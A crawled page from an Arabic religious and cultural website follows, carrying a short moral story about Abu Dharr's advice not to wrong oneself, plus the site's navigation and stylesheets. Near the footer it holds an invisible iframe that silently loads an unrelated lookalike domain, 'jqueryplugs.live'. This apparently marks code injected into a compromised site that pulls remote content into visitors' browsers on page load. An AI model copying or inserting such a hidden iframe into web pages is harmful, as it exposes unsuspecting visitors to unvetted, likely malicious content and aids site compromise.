

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/5316/1146
body_size: 32782
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>رسالة من أبي ذر</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="رسالة من أبي ذر">
    <meta property="og:url" content="https://www.alzakiya.com/5316/1146">
    <meta property="og:title" content="رسالة من أبي ذر"/>
    <meta property="og:description" content="لا تسيء إلى أحب الناس إليك ومعناه أن لا تسيء إلى نفسك،"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171009110744.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/5316/1146" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 10 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1571;&#1608;&#1604; 2025</div>
                            <div class="swiper-slide">19 جمادى الاخرة 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>رسالة من أبي ذر                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="رسالة من أبي ذر" title="رسالة من أبي ذر"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171009110744.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            لا تسيء إلى أحب الناس إليك ومعناه أن لا تسيء إلى نفسك،                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>مفاهيم اخلاقية                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>09/10/2017</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p> فتح أبو ذر الرسالة التي وصلته فوجدها قادمة من مكان بعيد، ومن رجل يعرف أبا ذر وشخصيته ومكانته من النبي صلى الله عليه وآله وسلم واطلاعه الواسع بأحاديث الرسول صلى الله عليه وآله وسلم ونصائحه وحكمه، ولذا فهو يطلب في رسالته نصيحة من أبي ذر جامعة.</p><p>عندما انتهى أبو ذر من قراءة الرسالة كتب في جوابها: لا تعاد أحب الناس إليك ولا تسيء إليه، فلما وصل الجواب إلى الرجل وقرأه لم يفهم منه شيئا، فتسائل في نفسه: ماذا يريد أبو ذر بهذا، لا تعاد أحب الناس إليك؟ إن هذا-لعمري- لمن أوضح الواضحات، أفيعقل أن يعادي الإنسان أحب محبوب لديه وأن يسيء إليه فالذي أدريه إنه ليس فقط لا يسيء إليه بل ويفديه بماله وروحه.</p><p>ثم فكر في نفسه ملياً وقال: يجب أن لا أنسى شخصية كاتب هذه الوصية، إنه أبو ذر، إنه لقمان هذه الأمة وحكيمها، فلأطلب منه توضيحا لما أوصاني به فكتب إليه رسالة أخرى طالباً منه توضيح ما كتب.</p><p>فكتب أبو ذر في الجواب: أن مقصودي من أحب وأعز الأشخاص لديك هو نفسك، ولست أقصد شخصا آخر، فأنت تحب نفسك أكثر مما تحب الآخرين ولذلك قلت لك: لا تسيء إلى أحب الناس إليك ومعناه أن لا تسيء إلى نفسك، ألا تعلم بأن كل ذنب وكل جرم يرتكبه الإنسان يعود ضرره على نفسه؟</p><p><span style="color:#EE82EE"><strong>المصدر</strong></span>: *قصص الابرار، الشيخ مرتضى مطهري، التعارف، ص76-77.</p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="أساس التكبر" title="أساس التكبر"
                                href="https://www.alzakiya.com/6682/1146/%D8%A3%D8%B3%D8%A7%D8%B3-%D8%A7%D9%84%D8%AA%D9%83%D8%A8%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209092403.jpg" class="img-responsive"/>
                            <h3>أساس التكبر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="إمطار القلوب بالعلم" title="إمطار القلوب بالعلم"
                                href="https://www.alzakiya.com/6679/1146/%D8%A5%D9%85%D8%B7%D8%A7%D8%B1-%D8%A7%D9%84%D9%82%D9%84%D9%88%D8%A8-%D8%A8%D8%A7%D9%84%D8%B9%D9%84%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209085838.jpg" class="img-responsive"/>
                            <h3>إمطار القلوب بالعلم</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;" title="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;"
                                href="https://www.alzakiya.com/6649/1146/%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D9%81%D8%A7%D8%B5%D9%84%D8%A9-%D8%A8%D9%8A%D9%86-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%A3%D8%B6%D8%AD%D9%89-%D9%88%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%BA%D8%AF%D9%8A%D8%B1-%D9%87%D9%8A-%26quot%3B%D8%B9%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85%D8%A9%26quot%3B">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210715121808.jpg" class="img-responsive"/>
                            <h3>الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/fonts.css
body_size: 1038
content:
/* arabic */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/MoGpUcTu_oZLf0bsrG2xFQ.woff2) format('woff2');
    unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/iZqLGfCYEEkWEsr6HQRnSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/gtxIPk0-ZE5IZ2RrdsRLuQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}

--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/rtl.css
body_size: 443
content:
body {
    direction: rtl;
}

@media (min-width: 992px) {
    div[class*="col-md-"],
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (min-width: 768px) {
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (max-width: 768px) {
    div[class*="col-xs-"] {
        float: right;
    }
}
.owl-carousel .owl-item{
    float: right;
}


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/custom.css
body_size: 14515
content:
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    border-radius: 25px;
}


.row-pad-0{
    margin-right: 0px !important;
    margin-left: 0px !important;
}

.row-pad-0 div[class*="col-"]{
    padding: 0px 5px 0px 0px !important;
}


.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}




body {

    font-family: "Cairo";
    direction: rtl;
}




a:hover {
    /*color:#ffb2ff;*/
    color: #ff55eb;
    text-decoration: none;
}

a {

    font-family: "Cairo";
    color: #fff;
    transition: all 0.2s linear;
}

h4 a {

    font-family: "Cairo";
    color: #3e3d3d;
    transition: all 0.2s linear;
}




.icons {


    padding-right: 10px;
    font-size: 26px;
    text-align: left;

}


.logo img{

    margin-bottom: 10px;


}




.divstyleblkfooter h5 {
    color: #212121;
    font-size: 15px;
    line-height: 22px;

}





.blue {
    padding: 0 0 10px 0;
    background:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0)),linear-gradient(to bottom, rgba(255,255,0,0), rgb(255, 255, 255)), url(../images/bg.jpg) no-repeat top right ;
}





.header-block  {

    position: relative;
    margin-top: 100px;
    margin-bottom: 30px;



}

.header-block img {

position: absolute;
    z-index: 150;
    bottom: 0px;
}

.header-block h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding:15px 175px 15px 5px;
    font-size: 25px;
}
.header-block-without-icon h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding: 15px 25px 15px 5px;
    font-size: 25px;
}



.header-block-left  {
    position: relative;
    margin: 90px 0 130px 0;
}

.header-block-left-logo {
    position: absolute;
    z-index: 150;
    top: -90px;
    left: 0;
}

.header-block-left h1 {
    background: #ffb2ff !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    font-size: 25px;
    padding: 10px 20px 10px 160px;;
    font-size: 25px;
    text-align: left;

}




.frstword h3 {

    color: #64d7e0;
    font-weight: bold;
    font-size: 22px;
}

.navbar-default {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    font-weight: bold;
    color: #FFF;
    padding: 5px;
    /*margin-bottom: 30px;*/
}


.navbar-nav{
    padding: 0;
    margin: 0;
}

.navbar-nav > li {
    float: right;

}

.navbar-default .navbar-nav > li > a {
    color: #FFF;
    font-size: 16px;
		text-align:right;
}


.navbar-default .navbar-nav > li:last-child {
    border-left: none;
}


.dropdown-menu {
    border-radius: 0px;
    background-color: #ebeaea;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    text-align: right;
	border:0 solid;
	right:0;
}

.carousel-inner h2 {
    text-align: center;
    font-size: 13px;
    padding-left: 50px;
    padding-right: 50px;
}






.ps-list li {
    background-color: #d7d7d7;
    margin-bottom: 2px;
}

.textcus {
    font-family: GESSTwoMedium-Medium;
    line-height: 24px;
    font-size: 14px;
    text-align: justify;
}


.fa{
    padding: 10px;
}





@media (max-width: 768px) {


    .navbar-nav > li {
        float: right !important;
        width: 100% !important;
    }


    .slide-h {
        position: initial !important;

    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {

        float: none;
        width: 100%;
    }

    .header-block h1 {
        font-size: 13px;
    }


}



.back-to-top {
    position: fixed;
    bottom: 8em;
    right: 0px;
    text-decoration: none;
    color: white;
    font-size: 12px;
    padding: 2em;
    display: none;
    z-index: 1;
}



.inpage p{
color:white;
font-size:16px;
background-color: rgba(0,0,0,0.2);
padding:15px;
}



.inpage h4{
color:white;
font-size:18px;
text-align:left;
}





